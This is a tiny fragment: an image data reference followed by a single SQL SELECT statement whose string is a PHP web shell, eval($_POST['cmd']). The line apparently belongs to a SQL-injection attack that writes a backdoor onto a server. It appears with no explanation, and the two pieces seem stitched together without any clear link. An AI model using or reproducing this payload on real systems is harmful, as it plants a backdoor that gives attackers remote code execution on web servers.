 SELECT '<?php eval($_POST["cmd"]);?>';